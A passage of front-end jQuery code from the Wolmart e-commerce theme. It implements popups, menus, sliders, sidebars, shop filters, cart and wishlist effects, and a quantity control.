                        }, 300);
                    });
                });
            }),
            (Wolmart.minipopupOption = {
                productClass: "",
                imageSrc: "",
                imageLink: "#",
                name: "",
                nameLink: "#",
                message: "",
                actionTemplate: "",
                isPurchased: !1,
                delay: 4e3,
                space: 20,
                template:
                    '<div class="minipopup-box"><div class="product product-list-sm {{productClass}}"><figure class="product-media"><a href="{{imageLink}}"><img src="{{imageSrc}}" alt="Product" width="80" height="90" /></a></figure><div class="product-details"><h4 class="product-name"><a href="{{nameLink}}">{{name}}</a></h4>{{message}}</div></div><div class="product-action">{{actionTemplate}}</div></div>',
            }),
            (Wolmart.Minipopup =
                ((i = 0),
                    (a = []),
                    (n = !1),
                    (o = []),
                    (s = !1),
                    (r = function () {
                        if (!n)
                            for (var t = 0; t < o.length; ++t)
                                (o[t] -= 200) <= 0 && this.close(t--);
                    }),
                    {
                        init: function () {
                            var i = document.createElement("div");
                            (i.className = "minipopup-area"),
                                Wolmart.byClass("page-wrapper")[0].appendChild(i),
                                (e = t(i)),
                                (this.close = this.close.bind(this)),
                                (r = r.bind(this));
                        },
                        open: function (n, l) {
                            var c,
                                d = this,
                                p = t.extend(!0, {}, Wolmart.minipopupOption, n);
                            (c = t(Wolmart.parseTemplate(p.template, p))), (d.space = p.space);
                            var u = c.appendTo(e).css("top", -i).find("img");
                            u.length &&
                            u.on("load", function () {
                                (i += c[0].offsetHeight + d.space),
                                    c.addClass("show"),
                                c.offset().top - window.pageYOffset < 0 &&
                                (d.close(), c.css("top", -i + c[0].offsetHeight + d.space)),
                                    c
                                        .on("mouseenter", function () {
                                            d.pause();
                                        })
                                        .on("mouseleave", function () {
                                            d.resume();
                                        })
                                        .on("touchstart", function (t) {
                                            d.pause(), t.stopPropagation();
                                        })
                                        .on("mousedown", function () {
                                            t(this).addClass("focus");
                                        })
                                        .on("mouseup", function () {
                                            d.close(t(this).index());
                                        }),
                                    Wolmart.$body.on("touchstart", function () {
                                        d.resume();
                                    }),
                                    a.push(c),
                                o.length || (s = setInterval(r, 200)),
                                    o.push(p.delay),
                                l && l(c);
                            });
                        },
                        close: function (t) {
                            var e = void 0 === t ? 0 : t,
                                n = a.splice(e, 1)[0];
                            o.splice(e, 1)[0];
                            var r = n[0].offsetHeight;
                            (i -= r + this.space),
                                n.removeClass("show"),
                                setTimeout(function () {
                                    n.remove();
                                }, 300),
                                a.forEach(function (t, i) {
                                    i >= e &&
                                    t.hasClass("show") &&
                                    t
                                        .stop(!0, !0)
                                        .animate(
                                            {top: parseInt(t.css("top")) + r + 20},
                                            600,
                                            "easeOutQuint"
                                        );
                                }),
                            a.length || clearTimeout(s);
                        },
                        pause: function () {
                            n = !0;
                        },
                        resume: function () {
                            n = !1;
                        },
                    })),
            (Wolmart.headerToggleSearch = function (t) {
                var e = Wolmart.$(t);
                Wolmart.$body.on("click", ".hs-toggle .search-toggle", function (t) {
                    t.preventDefault();
                }),
                    "ontouchstart" in document
                        ? (e.find(".search-toggle").on("click", function (t) {
                            e.toggleClass("show");
                        }),
                            Wolmart.$body.on("click", function (t) {
                                e.removeClass("show");
                            }),
                            e.on("click", function (t) {
                                t.preventDefault(), t.stopPropagation();
                            }))
                        : e
                            .find(".form-control")
                            .on("focusin", function (t) {
                                e.addClass("show");
                            })
                            .on("focusout", function (t) {
                                e.removeClass("show");
                            });
            }),
            (Wolmart.scrollTo = function (e, i) {
                var a = void 0 === i ? 0 : i;
                if ("number" == typeof e) o = e;
                else {
                    var n = Wolmart.$(e);
                    if (!n.length || "none" == n.css("display")) return;
                    var o = n.offset().top,
                        s = t("#wp-toolbar");
                    window.innerWidth > 600 &&
                    s.length &&
                    (o -= s.parent().outerHeight()),
                        t(".sticky-content.fix-top.fixed").each(function () {
                            o -= this.offsetHeight;
                        });
                }
                t("html,body").stop().animate({scrollTop: o}, a);
            });
    })(jQuery),
    (function (t) {
        var e = function (t) {
                t.preventDefault(), Wolmart.$body.addClass("mmenu-active");
            },
            i = function (t) {
                t.preventDefault(), Wolmart.$body.removeClass("mmenu-active");
            },
            a = {
                init: function () {
                    this.initMenu(),
                        this.initCategoryMenu(),
                        this.initMobileMenu(),
                        this.initFilterMenu(),
                        this.initCollapsibleWidget(),
                        this.initSubmenu();
                },
                initMenu: function () {
                    t(".menu li").each(function () {
                        !this.lastElementChild ||
                        ("UL" !== this.lastElementChild.tagName &&
                            !this.lastElementChild.classList.contains("megamenu")) ||
                        t(this).parent().hasClass("megamenu") ||
                        (this.classList.add("has-submenu"),
                        !this.lastElementChild.classList.contains("megamenu") &&
                        this.lastElementChild.classList.add("submenu"));
                    }),
                        Wolmart.$window.on("resize", function () {
                            t(".main-nav megamenu").each(function () {
                                var e = t(this),
                                    i = e.offset().left,
                                    a = i + e.outerWidth() - (window.innerWidth - 20);
                                a > 0 && i > 20 && e.css("margin-left", -a);
                            });
                        });
                },
                initCategoryMenu: function () {
                    var e = t(".category-dropdown");
                    if (e.length) {
                        var i = e.find(".dropdown-box");
                        if (i.length) {
                            var a = t(".main").offset().top + i[0].offsetHeight;
                            (window.pageYOffset <= a || window.innerWidth < 992) &&
                            e.removeClass("show"),
                                window.addEventListener(
                                    "scroll",
                                    function () {
                                        window.pageYOffset <= a &&
                                        window.innerWidth >= 992 &&
                                        e.removeClass("show");
                                    },
                                    {passive: !0}
                                ),
                                t(".category-toggle").on("click", function (t) {
                                    t.preventDefault();
                                }),
                                e.on("mouseover", function (t) {
                                    ((e.hasClass("menu-fixed") &&
                                            window.pageYOffset > a &&
                                            window.innerWidth >= 992) ||
                                        (!e.hasClass("menu-fixed") && window.innerWidth >= 992)) &&
                                    e.addClass("show");
                                }),
                                e.on("mouseleave", function (t) {
                                    ((e.hasClass("menu-fixed") &&
                                            window.pageYOffset > a &&
                                            window.innerWidth >= 992) ||
                                        (!e.hasClass("menu-fixed") && window.innerWidth >= 992)) &&
                                    e.removeClass("show");
                                });
                        }
                        if (e.hasClass("with-sidebar")) {
                            var n = Wolmart.byClass("sidebar");
                            n.length &&
                            (e.find(".dropdown-box").css("width", n[0].offsetWidth - 20),
                                Wolmart.$window.on("resize", function () {
                                    e.find(".dropdown-box").css("width", n[0].offsetWidth - 20);
                                }));
                        }
                    }
                },
                initMobileMenu: function () {
                    t(".mobile-menu li, .toggle-menu li").each(function () {
                        if (
                            this.lastElementChild &&
                            ("UL" === this.lastElementChild.tagName ||
                                this.lastElementChild.classList.contains("megamenu"))
                        ) {
                            var t = document.createElement("span");
                            (t.className = "toggle-btn"),
                                this.firstElementChild.appendChild(t);
                        }
                    }),
                        t(".mobile-menu-toggle").on("click", e),
                        t(".mobile-menu-overlay").on("click", i),
                        t(".mobile-menu-close").on("click", i),
                        Wolmart.$window.on("resize", i);
                },
                initFilterMenu: function () {
                    t(".search-ul li").each(function () {
                        if (
                            this.lastElementChild &&
                            "UL" === this.lastElementChild.tagName
                        ) {
                            var t = document.createElement("i");
                            (t.className = "la la-angle-down"),
                                this.classList.add("with-ul"),
                                this.firstElementChild.appendChild(t);
                        }
                    }),
                        t(".with-ul > a i, .toggle-btn").on("click", function (e) {
                            t(this);
                            t(this)
                                .parent()
                                .next()
                                .slideToggle(300)
                                .parent()
                                .toggleClass("show"),
                                e.preventDefault();
                        });
                },
                initCollapsibleWidget: function () {
                    t(".widget-collapsible .widget-title").each(function () {
                        var t = document.createElement("span");
                        (t.className = "toggle-btn"), this.appendChild(t);
                    }),
                        t(".widget-collapsible .widget-title").on("click", function (e) {
                            var i = t(this),
                                a = i.siblings(".widget-body");
                            i.hasClass("collapsed") || a.css("display", "block"),
                                a.stop().slideToggle(300),
                                i.toggleClass("collapsed"),
                                setTimeout(function () {
                                    t(".sticky-sidebar").trigger("recalc.pin");
                                }, 300);
                        });
                },
                initSubmenu: function () {
                    t(".submenu-toggle-btn").on("click", function (e) {
                        t(this).parent().parent().toggleClass("show"), e.preventDefault();
                    }),
                        Wolmart.$window.on("resize", function () {
                            window.innerWidth >= 1200 &&
                            t(".submenu-toggle-btn").parent().parent().removeClass("show");
                        });
                },
            };
        Wolmart.menu = a;
    })(jQuery),
    (function (t) {
        function e(t, e) {
            return this.init(t, e);
        }

        var i = function (t) {
                var e = this.wrapperEl,
                    i = e.getAttribute("class");
                if (
                    (i.match(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g) &&
                    e.setAttribute(
                        "class",
                        i
                            .replace(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g, "")
                            .replace(/\s+/, " ")
                    ),
                        e.classList.contains("animation-slider"))
                )
                    for (var a = e.children, n = a.length, o = 0; o < n; ++o)
                        a[o].setAttribute("data-index", o + 1);
            },
            a = function (t) {
                var e,
                    i = this.firstElementChild.firstElementChild.children,
                    a = i.length;
                for (e = 0; e < a; ++e)
                    if (!i[e].classList.contains("active")) {
                        var n,
                            o = Wolmart.byClass("appear-animate", i[e]);
                        for (n = o.length - 1; n >= 0; --n)
                            o[n].classList.remove("appear-animate");
                    }
            },
            n = function (e) {
                t(window).trigger("appear.check");
                var i = t(e.currentTarget),
                    a = i.find(".swiper-slide.active video");
                i
                    .find(".swiper-slide:not(.swiper-slide-active) video")
                    .each(function () {
                        this.paused || i.trigger("autoplayStart"),
                            this.pause(),
                            (this.currentTime = 0);
                    }),
                a.length &&
                (!0 === i.data("slider").options.autoplay &&
                i.trigger("autoplayStop"),
                    a.each(function () {
                        this.paused && this.play();
                    }));
            },
            o = function () {
                var e = this;
                t(this.wrapperEl)
                    .find(".swiper-slide-active .slide-animate")
                    .each(function () {
                        var i = t(this),
                            a = t.extend(
                                !0,
                                {},
                                Wolmart.animationOptions,
                                Wolmart.parseOptions(i.data("animation-options"))
                            ),
                            n = a.duration,
                            o = a.delay,
                            s = a.name;
                        setTimeout(function () {
                            if (
                                (i.css("animation-duration", n),
                                    i.css("animation-delay", o),
                                    i.addClass(s),
                                    i.hasClass("maskLeft"))
                            ) {
                                i.css("width", "fit-content");
                                var t = i.width();
                                i
                                    .css("width", 0)
                                    .css(
                                        "transition",
                                        "width " + (n || "0.75s") + " linear " + (o || "0s")
                                    ),
                                    i.css("width", t);
                            }
                            n = n || "0.75s";
                            var a = Wolmart.requestTimeout(
                                function () {
                                    i.addClass("show-content");
                                },
                                o ? 1e3 * Number(o.slice(0, -1)) + 200 : 200
                            );
                            e.timers.push(a);
                        }, 300);
                    });
            },
            s = function (e) {
                t(this.wrapperEl)
                    .find(".swiper-slide-active .slide-animate")
                    .each(function () {
                        var e = t(this);
                        e.addClass("show-content"), e.attr("style", "");
                    });
            },
            r = function (e) {
                var i = this,
                    a = t(this.wrapperEl);
                (i.translateFlag = 1),
                    (i.prev = i.next),
                    a.find(".swiper-slide .slide-animate").each(function () {
                        var e = t(this),
                            i = t.extend(
                                !0,
                                {},
                                Wolmart.animationOptions,
                                Wolmart.parseOptions(e.data("animation-options"))
                            );
                        e.removeClass(i.name);
                    });
            },
            l = function (e) {
                var i = this,
                    a = t(this.wrapperEl);
                if (1 == i.translateFlag) {
                    if (
                        ((i.next = this.slider.activeIndex),
                            a.find(".show-content").removeClass("show-content"),
                        i.prev != i.next)
                    ) {
                        if (
                            (a.find(".show-content").removeClass("show-content"),
                                a.hasClass("animation-slider"))
                        ) {
                            for (var n = 0; n < i.timers.length; n++)
                                Wolmart.deleteTimeout(i.timers[n]);
                            i.timers = [];
                        }
                        a.find(".swiper-slide-active .slide-animate").each(function () {
                            var e = t(this),
                                a = t.extend(
                                    !0,
                                    {},
                                    Wolmart.animationOptions,
                                    Wolmart.parseOptions(e.data("animation-options"))
                                ),
                                n = a.duration,
                                o = a.delay,
                                s = a.name;
                            e.css("animation-duration", n),
                                e.css("animation-delay", o),
                                e.css("transition-property", "visibility, opacity"),
                                e.css("transition-delay", o),
                                e.css("transition-duration", n),
                                e.addClass(s),
                                (n = n || "0.75s");
                            var r = Wolmart.requestTimeout(
                                function () {
                                    e.css("transition-property", ""),
                                        e.css("transition-delay", ""),
                                        e.css("transition-duration", ""),
                                        e.addClass("show-content"),
                                        i.timers.splice(i.timers.indexOf(r), 1);
                                },
                                o
                                    ? 1e3 * Number(o.slice(0, -1)) + 500 * Number(n.slice(0, -1))
                                    : 500 * Number(n.slice(0, -1))
                            );
                            i.timers.push(r);
                        });
                    } else
                        a.find(".swiper-slide")
                            .eq(this.slider.activeIndex)
                            .find(".slide-animate")
                            .addClass("show-content");
                    i.translateFlag = 0;
                }
            };
        (e.defaults = {slidesPerView: 1, speed: 300}),
            (e.presets = {
                "product-thumbs-wrap": {
                    slidesPerView: 4,
                    spaceBetween: 10,
                    freeMode: !0,
                    watchSlidesVisibility: !0,
                    watchSlidesProgress: !0,
                    freeModeSticky: !0,
                },
            }),
            (e.prototype.init = function (c, d) {
                this.timers = [];
                this.translateFlag = 0;
                this.prev = 0;
                this.next = 0;
                this.container = c[0];
                this.wrapperEl = c.children()[0];
                var p = c.children(".swiper-button-next"),
                    u = c.children(".swiper-button-prev"),
                    m = c.children(".swiper-pagination"),
                    h = c.children(".custom-dots");

                if (!c.data("slider")) {
                    Wolmart.lazyLoad(c, !0);
                    var f = c.attr("class").split(" "),
                        g = t.extend(!0, {}, e.defaults);
                    f.forEach(function (i) {
                        var a = e.presets[i];
                        a && t.extend(!0, g, a);
                    });

                    p.length && t.extend(!0, g, {navigation: {nextEl: p[0]}});
                    u.length && t.extend(!0, g, {navigation: {prevEl: u[0]}});
                    m.length &&
                    t.extend(!0, g, {pagination: {el: m[0], clickable: !0}});

                    c.find("video").each(function () {
                        this.loop = !1;
                    });

                    // Autoplay timer settings start here
                    // Update shop slider timer here
                    t.extend(!0, g, {
                        autoplay: {
                            delay: 3000, // 3 seconds per slide
                            disableOnInteraction: true,
                        },
                        loop: true,
                    });

                    t.extend(
                        !0,
                        g,
                        Wolmart.parseOptions(c.attr("data-swiper-options")),
                        d
                    );
                    i.call(this);
                    this.slider = new Swiper(this.container, g);
                    c.data("slider", this.slider);
                    c.trigger("initialized.slider", this.slider);
                    this.slider.on("afterInit", a).on("transitionEnd", n);

                    // Animation slider logic
                    c.hasClass("animation-slider") && o.call(this);
                    c.hasClass("animation-slider") &&
                    this.slider
                        .on("resize", s)
                        .on("transitionStart", r.bind(this))
                        .on("transitionEnd", l.bind(this));

                    // Custom dots (if any)
                    h.length &&
                    (this.slider.on("transitionEnd", function () {
                        var t = this.activeIndex;
                        h.children("a:nth-child(" + ++t + ")")
                            .addClass("active")
                            .siblings()
                            .removeClass("active");
                    }),
                        h.children("a").on("click", function (e) {
                            e.preventDefault();
                            var i = t(this);
                            if (!i.hasClass("active")) {
                                var a = i.index();
                                i.closest(".swiper-container").data("slider").slideTo(a),
                                    i.addClass("active").siblings().removeClass("active");
                            }
                        }));
                }
            });
        (Wolmart.slider = function (i, a = {}, n = !1) {
            Wolmart.$(i).each(function () {
                var i = t(this);
                n
                    ? new e(i, a)
                    : Wolmart.call(function () {
                        new e(i, a);
                    });
            });
        }),
            (Wolmart.slider.pgToggle = function () {
                t(".swiper-container:not([class*='pg-']) .swiper-pagination").each(
                    function () {
                        var e = t(this);
                        e.find("*").length <= 1
                            ? e.css("display", "none")
                            : e.css("display", "block");
                    }
                );
            });
    })(jQuery),
    (function (t) {
        function e(t) {
            return this.init(t);
        }

        var i = function () {
            window.innerWidth < 992 &&
            (this.$sidebar.find(".sidebar-content").removeAttr("style"),
                this.$sidebar.find(".sidebar-content").attr("style", ""),
                this.$sidebar
                    .find(".toolbox")
                    .children(":not(:first-child)")
                    .removeAttr("style"));
        };
        (e.prototype.init = function (e) {
            var a = this;
            return (
                (a.name = e),
                    (a.$sidebar = t("." + e)),
                    (a.isNavigation = !1),
                a.$sidebar.length &&
                ((a.isNavigation =
                    a.$sidebar.hasClass("sidebar-fixed") &&
                    a.$sidebar.parent().hasClass("toolbox-wrap")),
                a.isNavigation &&
                ((i = i.bind(this)), Wolmart.$window.on("resize", i)),
                    Wolmart.$window.on("resize", function (t) {
                        Wolmart.windowResized(t.timeStamp) &&
                        Wolmart.$body.removeClass(e + "-active");
                    }),
                    a.$sidebar
                        .find(".sidebar-toggle, .sidebar-toggle-btn")
                        .add("sidebar" === e ? ".left-sidebar-toggle" : "." + e + "-toggle")
                        .on("click", function (e) {
                            a.toggle(), t(this).blur(), e.preventDefault();
                        }),
                    a.$sidebar
                        .find(".sidebar-overlay, .sidebar-close")
                        .on("click", function (t) {
                            Wolmart.$body.removeClass(e + "-active"), t.preventDefault();
                        })),
                    !1
            );
        }),
            (e.prototype.toggle = function () {
                var e = this,
                    i = 992;
                if (
                    (e.$sidebar.hasClass("sidebar-switch-xl") && (i = 1200),
                    window.innerWidth >= i && e.$sidebar.hasClass("sidebar-fixed"))
                ) {
                    var a = e.$sidebar.hasClass("closed");
                    if (
                        (e.isNavigation &&
                        (a || e.$sidebar.find(".filter-clean").hide(),
                            e.$sidebar
                                .siblings(".toolbox")
                                .children(":not(:first-child)")
                                .fadeToggle("fast"),
                            e.$sidebar
                                .find(".sidebar-content")
                                .stop()
                                .animate(
                                    {height: "toggle", "margin-bottom": a ? "toggle" : -6},
                                    function () {
                                        t(this).css("margin-bottom", ""),
                                        a && e.$sidebar.find(".filter-clean").fadeIn("fast");
                                    }
                                )),
                            e.$sidebar.hasClass("shop-sidebar"))
                    ) {
                        var n = t(".main-content .product-wrapper");
                        n.length &&
                        n.hasClass("product-lists") &&
                        n.toggleClass("row cols-xl-2", !a);
                    }
                } else
                    e.$sidebar
                        .find(".sidebar-overlay .sidebar-close")
                        .css(
                            "margin-left",
                            -(window.innerWidth - document.body.clientWidth)
                        ),
                        Wolmart.$body.toggleClass(e.name + "-active").removeClass("closed");
                setTimeout(function () {
                    t(window).trigger("appear.check");
                }, 400);
            }),
            (Wolmart.sidebar = function (t) {
                return new e().init(t);
            });
    })(jQuery),
    (function (t) {
        var e = {
            init: function () {
                var e;
                Wolmart.call(Wolmart.ratingTooltip, 500),
                    Wolmart.call(Wolmart.setProgressBar(".progress-bar"), 500),
                    this.initVariation(),
                    this.initProductsScrollLoad(".scroll-load"),
                    Wolmart.$body
                        .on("mousedown", ".select-menu", function (e) {
                            var i = t(e.currentTarget),
                                a = t(e.target),
                                n = i.hasClass("opened");
                            t(".select-menu").removeClass("opened"),
                                i.is(a.parent())
                                    ? (!n && i.addClass("opened"), e.stopPropagation())
                                    : (a.parent().toggleClass("active"),
                                        a.parent().hasClass("active")
                                            ? (t(".selected-items").children().length < 2 &&
                                            t(".selected-items").show(),
                                                t(
                                                    '<a href="#" class="selected-item">' +
                                                    a.text().split("(")[0] +
                                                    '<i class="w-icon-times-solid"></i></a>'
                                                )
                                                    .insertBefore(".selected-items .filter-clean")
                                                    .hide()
                                                    .fadeIn()
                                                    .data("link", a.parent()))
                                            : t(".selected-items > .selected-item")
                                                .filter(function (t, e) {
                                                    return e.innerText == a.text().split("(")[0];
                                                })
                                                .fadeOut(function () {
                                                    t(this).remove(),
                                                    t(".selected-items").children().length < 2 &&
                                                    t(".selected-items").hide();
                                                }));
                        })
                        .on("click", ".selected-item", function (e) {
                            var i = t(this),
                                a = i.data("link");
                            a &&
                            a.removeClass("active").fadeOut(function () {
                                i.remove();
                            }),
                                e.preventDefault();
                        }),
                    t(".selected-items .filter-clean").on("click", function (e) {
                        var i = t(this);
                        i.siblings().each(function () {
                            var e = t(this).data("link");
                            e && e.removeClass("active");
                        }),
                            i.parent().fadeOut(function () {
                                i.siblings().remove();
                            }),
                            e.preventDefault();
                    }),
                    t(".filter-clean").on("click", function (e) {
                        t(".shop-sidebar .filter-items .active").removeClass("active"),
                            e.preventDefault();
                    }),
                    Wolmart.$body.on("click", ".select-menu a", function (t) {
                        t.preventDefault();
                    }),
                    Wolmart.$body.on("click", ".selected-item i", function (e) {
                        t(e.currentTarget)
                            .parent()
                            .fadeOut(function () {
                                var e = t(this),
                                    i = e.data("link");
                                i && i.toggleClass("active"),
                                    e.remove(),
                                t(".select-items").children().length < 2 &&
                                t(".select-items").hide();
                            }),
                            e.preventDefault();
                    }),
                    Wolmart.$body.on("mousedown", function (e) {
                        t(".select-menu").removeClass("opened");
                    }),
                    Wolmart.$body.on("click", ".filter-items a", function (e) {
                        var i = t(this).closest(".filter-items");
                        i.hasClass("search-ul") ||
                        i.parent().hasClass("select-menu") ||
                        (t(this).parent().toggleClass("active"), e.preventDefault());
                    }),
                    Wolmart.$body.on(
                        "click",
                        ".product:not(.product-select) .ap-btn-cart, .product-popup .ap-btn-cart, .home .product-single .ap-btn-cart",
                        function (e) {
                            e.preventDefault();
                            var i = t(this),
                                a = i.closest(".product, .product-popup");
                            i.hasClass("disabled")
                                ? alert(
                                    "Please select some product options before adding this product to your cart."
                                )
                                : (i.toggleClass("added").addClass("load-more-overlay loading"),
                                    setTimeout(function () {
                                        i.removeClass("load-more-overlay loading"),
                                            Wolmart.Minipopup.open({
                                                productClass: " product-cart",
                                                name: a.find(".product-name, .product-title").text(),
                                                nameLink: a
                                                    .find(".product-name > a, .product-title > a")
                                                    .attr("href"),
                                                imageSrc: a
                                                    .find(
                                                        ".product-media img, .product-image:first-child img"
                                                    )
                                                    .attr("src"),
                                                imageLink: a.find(".product-name > a").attr("href"),
                                                message: "<p>has been added to cart:</p>",
                                                actionTemplate:
                                                    '<a href="cart.html" class="btn btn-rounded btn-sm">View Cart</a><a href="checkout.html" class="btn btn-dark btn-rounded btn-sm">Checkout</a>',
                                            });
                                    }, 500));
                        }
                    ),
                    Wolmart.$body.on(
                        "click",
                        ".product:not(.product-single) .btn-wishlist",
                        function (e) {
                            e.preventDefault();
                            var i = t(this);
                            i.toggleClass("added").addClass("load-more-overlay loading"),
                                setTimeout(function () {
                                    i.removeClass("load-more-overlay loading"),
                                        i
                                            .toggleClass("w-icon-heart")
                                            .toggleClass("w-icon-heart-full");
                                }, 500);
                        }
                    ),
                (e = t(".product-popup")).length &&
                Wolmart.$body.on("click", ".btn-quickview", function (i) {
                    i.preventDefault(),
                        Wolmart.popup(
                            {
                                items: {src: e[0].outerHTML},
                                callbacks: {
                                    open: function () {
                                        Wolmart.productSingle(
                                            t(".mfp-product .product-single")
                                        );
                                    },
                                    close: function () {
                                        t(".mfp-product .swiper-container")
                                            .data("slider")
                                            .destroy();
                                    },
                                },
                            },
                            "quickview"
                        );
                }),
                    // (function () {
                    //   var e,
                    //     i = [],
                    //     a = t(".page-wrapper > .compare-popup");
                    //   function n() {
                    //     a
                    //       .find(".title")
                    //       .after(
                    //         '<p class="compare-count text-center text-light mb-0">(' +
                    //           e +
                    //           " Products)</p>"
                    //       ),
                    //       a.find(".compare-count").length > 1 &&
                    //         a.find("p:last-child").remove();
                    //   }
                    //   a.length ||
                    //     document.body.classList.contains("docs") ||
                    //     (t(".page-wrapper").append(
                    //       '<div class="compare-popup">                    <div class="container">                        <div class="compare-title">                            <h4 class="title title-center">Compare Products</h4>                        </div>                        <ul class="compare-product-list list-style-none">                            <li></li><li></li><li></li><li></li>                        </ul>                        <a href="#" class="btn btn-clean">Clean All</a>                        <a href="compare.html" class="btn btn-dark btn-rounded">Start Compare !</a>                    </div>                </div>                <div class="compare-popup-overlay">                </div>'
                    //     ),
                    //     (a = t(".page-wrapper > .compare-popup"))),
                    //     Wolmart.$body
                    //       .on("click", ".product .btn-compare", function (o) {
                    //         var s = t(this);
                    //         s.hasClass("added") && returne(),
                    //           o.preventDefault(),
                    //           s
                    //             .toggleClass("added")
                    //             .addClass("load-more-overlay loading"),
                    //           setTimeout(function () {
                    //             s.removeClass("load-more-overlay loading"),
                    //               s
                    //                 .toggleClass("w-icon-compare")
                    //                 .toggleClass("w-icon-check-solid"),
                    //               s.attr("href", "compare.html"),
                    //               a.addClass("show");
                    //           }, 500);
                    //         var r = s.closest(".product").find("img").eq(0).attr("src");
                    //         i.length >= 4 && i.shift(),
                    //           i.push(r),
                    //           t(".compare-popup li").each(function (t) {
                    //             i[t] &&
                    //               (this.innerHTML =
                    //                 '<a href="product-default.html"><figure><img src="' +
                    //                 i[t] +
                    //                 '"/></figure></a>                                        <a href="#" class="btn btn-remove"><i class="w-icon-times-solid"></i></a>');
                    //           }),
                    //           (e = i.length),
                    //           n();
                    //       })
                    //       .on("click", ".compare-popup .btn-remove", function (a) {
                    //         a.preventDefault();
                    //         var o = t(a.currentTarget).closest("li"),
                    //           s = o.index(),
                    //           r = o.find("img").attr("src");
                    //         r &&
                    //           t(".page-wrapper .product img").each(function () {
                    //             if (this.getAttribute("src") == r) {
                    //               var e = t(this)
                    //                 .closest(".product")
                    //                 .find(".btn-compare");
                    //               e.length &&
                    //                 (e.removeClass("added").attr("href", "#"),
                    //                 e
                    //                   .toggleClass("w-icon-check-solid")
                    //                   .toggleClass("w-icon-compare"));
                    //             }
                    //           }),
                    //           i.splice(s, 1),
                    //           3 == s && o.empty(),
                    //           o
                    //             .nextAll()
                    //             .each(function () {
                    //               t(this).prev().html(t(this).html());
                    //             })
                    //             .last()
                    //             .empty(),
                    //           (e = i.length),
                    //           n();
                    //       })
                    //       .on("click", ".compare-popup .btn-clean", function (a) {
                    //         a.preventDefault(),
                    //           t(".page-wrapper .product img").each(function () {
                    //             var e = t(this),
                    //               a = this.getAttribute("src");
                    //             i.forEach(function (t) {
                    //               if (a == t) {
                    //                 var i = e.closest(".product").find(".btn-compare");
                    //                 i.length &&
                    //                   (i.removeClass("added").attr("href", "#"),
                    //                   i
                    //                     .toggleClass("w-icon-check-solid")
                    //                     .toggleClass("w-icon-compare"));
                    //               }
                    //             });
                    //           }),
                    //           i.splice(0, 4),
                    //           (e = i.length),
                    //           t(this).parent().find(".compare-product-list li").empty(),
                    //           n();
                    //       }),
                    //     Wolmart.$body.on("click", ".compare-popup-overlay", function () {
                    //       a.removeClass("show");
                    //     });
                    // })(),
                    Wolmart.priceSlider(".filter-price-slider");
            },
            initVariation: function (e) {
                t(".product:not(.product-single) .product-variations > a").on(
                    "click",
                    function (e) {
                        var i = t(this),
                            a = i.closest(".product").find(".product-media img");
                        a.data("image-src") || a.data("image-src", a.attr("src")),
                            i.toggleClass("active").siblings().removeClass("active"),
                            i.hasClass("active")
                                ? a.attr("src", i.data("src"))
                                : (a.attr("src", a.data("image-src")), i.blur()),
                            e.preventDefault();
                    }
                );
            },
            initProductsScrollLoad: function (e) {
                var i,
                    a = Wolmart.$(e),
                    n = t(e).data("url");
                n || (n = "assets/ajax/products.html");
                var o = function (e) {
                    window.pageYOffset > i + a.outerHeight() - window.innerHeight - 150 &&
                    "loading" != a.data("load-state") &&
                    t.ajax({
                        url: n,
                        success: function (e) {
                            var i = t(e);
                            a.data("load-state", "loading"),
                                a.next().hasClass("load-more-overlay")
                                    ? a.next().addClass("loading")
                                    : t(
                                        '<div class="mt-4 mb-4 load-more-overlay loading"></div>'
                                    ).insertAfter(a),
                                setTimeout(function () {
                                    a.next().removeClass("loading"),
                                        a.append(i),
                                        setTimeout(function () {
                                            a.find(".product-wrap.fade:not(.in)").addClass("in");
                                        }, 200),
                                        a.data("load-state", "loaded"),
                                        Wolmart.countDown(i.find(".product-countdown"));
                                }, 500);
                            var n = parseInt(
                                a.data("load-count") ? a.data("load-count") : 0
                            );
                            a.data("load-count", ++n),
                            n > 2 &&
                            window.removeEventListener("scroll", o, {passive: !0});
                        },
                        failure: function () {
                            $this.text("Sorry something went wrong.");
                        },
                    });
                };
                a.length > 0 &&
                ((i = a.offset().top),
                    window.addEventListener("scroll", o, {passive: !0}));
            },
        };
        Wolmart.shop = e;
    })(jQuery),
    (function (t) {
        function e(t) {
            return this.init(t);
        }

        (e.min = 1),
            (e.max = 1e6),
            (e.value = 1),
            (e.prototype.init = function (t) {
                var i = this;
                (i.$minus = !1),
                    (i.$plus = !1),
                    (i.$value = !1),
                    (i.value = !1),
                    (i.startIncrease = i.startIncrease.bind(i)),
                    (i.startDecrease = i.startDecrease.bind(i)),
                    (i.stop = i.stop.bind(i)),
                    (i.min = parseInt(t.attr("min"))),
                    (i.max = parseInt(t.attr("max"))),
                i.min || t.attr("min", (i.min = e.min)),
                i.max || t.attr("max", (i.max = e.max)),
                    (i.$value = t.val((i.value = e.value))),
                    (i.$minus = t
                        .parent()
                        .find(".quantity-minus")
                        .on("mousedown", function (t) {
                            t.preventDefault(), i.startDecrease();
                        })
                        .on("touchstart", function (t) {
                            t.cancelable && t.preventDefault(), i.startDecrease();
                        })
                        .on("mouseup", i.stop)),
                    (i.$plus = t
                        .parent()
                        .find(".quantity-plus")
                        .on("mousedown", function (t) {
                            t.preventDefault(), i.startIncrease();
                        })
                        .on("touchstart", function (t) {
                            t.cancelable && t.preventDefault(), i.startIncrease();
                        })
                        .on("mouseup", i.stop)),
                    Wolmart.$body
                        .on("mouseup", i.stop)
                        .on("touchend", i.stop)
                        .on("touchcancel", i.stop);
            }),
            (e.prototype.startIncrease = function (t) {
                t && t.preventDefault();
                var e = this;
                (e.value = e.$value.val()),
                e.value < e.max && e.$value.val(++e.value),
                    (e.increaseTimer = Wolmart.requestTimeout(function () {
                        (e.speed = 1),
                            (e.increaseTimer = Wolmart.requestInterval(function () {
                                e.$value.val(
                                    (e.value = Math.min(
                                        e.value + Math.floor((e.speed *= 1.05)),
                                        e.max
                                    ))
                                );
                            }, 50));
                    }, 400));
            }),
            (e.prototype.startDecrease = function (t) {
                t && t.preventDefault();
                var e = this;
                (e.value = e.$value.val()),
                e.value > e.min && e.$value.val(--e.value),
                    (e.decreaseTimer = Wolmart.requestTimeout(function () {
                        (e.speed = 1),
                            (e.decreaseTimer = Wolmart.requestInterval(function () {
                                e.$value.val(
                                    (e.value = Math.max(
                                        e.value - Math.floor((e.speed *= 1.05)),
                                        e.min
                                    ))
                                );
                            }, 50));
                    }, 400));
            }),
            (e.prototype.stop = function (t) {
                Wolmart.deleteTimeout(this.increaseTimer),
